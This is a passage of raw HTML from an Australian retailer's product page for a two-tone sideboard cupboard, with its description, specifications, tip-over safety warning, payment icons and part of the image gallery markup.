
  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="4d062291-38ae-47ee-88f5-08af70caf35c"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/AO-logo.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >100% Australian Owned & Operated
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      > Australian owned certified ID: #07788
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div></div><div class="product-info__block-item product-info__block-item--description" data-block-id="description" data-block-type="description" ></div><div class="product-info__block-item product-info__block-item--trust" data-block-id="trust_nwLTD6" data-block-type="trust" ></div><div class="product-info__block-item product-info__block-item--shipping-estimator" data-block-id="shipping_estimator_9BB8Rb" data-block-type="shipping-estimator" ></div><div class="product-info__block-item product-info__block-item--content" data-block-id="content_gXzJBr" data-block-type="content" ></div><input type="hidden" name="product-id" value="8438067396825" /><input type="hidden" name="section-id" value="template--19452788441305__main" /></form></product-form>
  </div>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Description</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <p>For stylish dining/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece.</p>
<p>Made from premium particleboard, pinewood doorknobs and solid metal legs, the table is built to last. The smooth sliding doors with a fluted front give the unit a contemporary look and feel. The 2-door storage cabinet with four storage shelves has a tabletop weight capacity of 20kg and cabinet weight capacity of 10kg, perfect for storing your linens, crockery or even toys and games.</p>
<p>The rounded front edges are not only perfectly safe but effortlessly stylish. Anti-slip pads keep the table from moving and prevent scratches on your floors. For a stylish, functional and trending piece, get the Two Tone Modern Style Buffet Sideboard Cupboard today.</p>
<p><strong>Features</strong><br>Two-tone storage cabinet<br>Sliding fluted doors<br>Spacious storage space<br>Round front edges<br>Pinewood knobs<br>Metal legs with feet pads<br>Easy to clean and maintain<br>Easy to assemble</p>
<p><strong>Specifications</strong><br>Material: Particleboard, pinewood, metal<br>Finish: Paper<br>Weight capacity (Tabletop): 20kg<br>Weight capacity (Cabinet): 10kg<br>Overall Dimension: 60cm x 39cm x 80cm<br>Colour: Black, pine<br>Assembly required: Yes<br>Number of packages: One</p>
<p><strong>Package Contents</strong><br>Two Tone Modern Style Buffet Sideboard Cupboard x 1<br>Assembly Manual x 1</p>
<img title="FUR-S-SIDE-SLD-02-BKWD" alt="FUR-S-SIDE-SLD-02-BKWD" style="display: none;" src="https://services.dropshipzone.com.au/admin/api/public/images/logo.png?sku=FUR-S-SIDE-SLD-02-BKWD&amp;rid=14297">
<p>This product comes with 1 year warranty.</p> <p data-end="703" data-start="645" id="isPasted"><strong data-end="703" data-start="645"><span style="font-size: 18px;">⚠ WARNING: Children have died from furniture tip-over.</span></strong></p><p data-end="703" data-start="645">To prevent serious injury or death:</p><ul style="list-style-type: disc;">
<li data-end="845" data-start="744">Always secure this furniture to a wall or other suitable surface using an anchoring device.</li>
<li data-end="899" data-start="848">Never allow children to climb or hang on furniture.</li>
<li data-end="953" data-start="902">Place heavy items down low, or in the lowest drawers or shelves.</li>
<li data-end="1081" data-start="956">Do not put TVs or other heavy objects on top of this furniture.</li>
</ul>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust">
                    <div class="card">
                      <div class="card__header card__header--flex">
                        <h2 class="card__title heading h3">Payment &amp; Security</h2><svg focusable="false" class="icon icon--lock " viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>

                      <div class="card__section"><div class="payment-list">
                     

                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-zip"><title id="pi-zip">Zip</title><path d="M34.9 23H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2z" fill="#fff"/><path fill="#1a0826" d="M6.5 14.7l.2 1.9h8l-.2-2.2h-3.8v-.2l3.4-2.4-.2-1.9h-8l.3 2.1h3.7v.3z"/><path fill="#aa8fff" d="M14.8 9.9l.9 6.7h8l-.8-6.7z"/><path d="M32.1 12.3c-.2-1.5-1.4-2.4-3-2.4h-5.3l.8 6.7H27l-.2-1.3h2.5c2.1-.1 3-1.3 2.8-3zm-3 1.1h-2.5l-.2-1.6h2.5c.6 0 .9.3.9.8.1.2 0 .8-.7.8z" fill="#1a0826"/><ellipse transform="rotate(-46.771 16.352 8.156)" cx="16.4" cy="8.2" rx="1.1" ry="1.3" fill="#1a0826"/><path d="M34.9 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8m0-1H3.1c-1.7 0-3 1.3-3 3v18c0 1.7 1.3 3 3 3h31.8c1.7 0 3-1.3 3-3V3c0-1.6-1.3-3-3-3z" opacity=".07"/></svg>
                      
                        <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                      
                    </div>

                    <p class="payment-list__notice">Your payment information is encrypted and processed 100% securely. We do not store credit card details, nor have access to your payment information.</p></div>
                    </div>
                  </div><div class="product-block-list__item product-block-list__item--content" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Why Choose Rivercity?</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <p><meta charset="utf-8">✔️ <meta charset="utf-8">2x ProductReview award winners!<br>✔️ Interest-free with Afterpay, Zip &amp; Klarna<br>✔️ Free insured delivery to most Aussie postcodes<br>✔️ Complimentary shipping protection included<br>✔️ Live tracking with every order<br>✔️ Priority processing available for faster dispatch<br>✔️ 12-month Aussie warranty on all items<br>✔️ Easy returns &amp; exchanges<br>✔️ Local support via WhatsApp, live chat, email or socials<br></p>
<p>Thousands of happy customers. Zero showroom pressure. Just great value, delivered.</p>
<p><img height="280" width="280" src="https://cdn.shopify.com/s/files/1/0420/1404/8423/files/AO-logo_480x480.png?v=1721351156" alt="" style="display: block; margin-left: auto; margin-right: auto;"></p>
                          </div></div></div>
                  </div></div>
      </div>
    </product-rerender>
  </div>
</section>
<template>
  <section data-section-id="template--19452788441305__main" data-section-type="product-quick-view" data-section-settings="{
  &quot;showShippingEstimator&quot;: false,
  &quot;galleryTransitionEffect&quot;: &quot;fade&quot;,
  &quot;enableImageZoom&quot;: true,
  &quot;zoomEffect&quot;: &quot;outside&quot;,
  &quot;enableVideoLooping&quot;: false,
  &quot;infoOverflowScroll&quot;: false,
  &quot;productOptions&quot;: [&quot;Title&quot;],
  &quot;isQuickView&quot;: true
}">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-8438067396825-template--19452788441305__main" allow-partial-rerender>
      <div class="featured-product"><div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="6" data-initial-media-id="37106302976217"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="37106302976217" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" data-zoom="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216&amp;width=1800" data-zoom-width="1000"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="37106303434969" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1000" alt="Two Tone Modern Style Buffet Sideboard Cupboard" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-gallery__image" 